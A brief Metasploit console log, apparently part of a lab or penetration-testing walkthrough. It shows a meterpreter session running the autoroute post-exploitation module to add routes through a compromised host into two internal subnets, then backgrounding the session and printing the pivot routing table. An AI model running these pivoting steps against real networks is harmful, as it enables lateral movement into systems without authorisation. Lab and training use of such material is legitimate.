 meterpreter > run post/multi/manage/autoroute
[*] Running module against localhost.localdomain
[*] Searching for subnets to autoroute.
[+] Route added to subnet 192.168.1.0/255.255.255.0 from host's routing table.
[+] Route added to subnet 192.168.93.0/255.255.255.0 from host's routing table.
meterpreter > bg
[*] Backgrounding session 1...
msf6 exploit(multi/handler) > route print
IPv4 Active Routing Table
=========================
Subnet Netmask Gateway
------ ------- -------
192.168.1.0 255.255.255.0 Session 1
192.168.93.0 255.255.255.0 Session 1
[*] There are currently no IPv6 routes defined.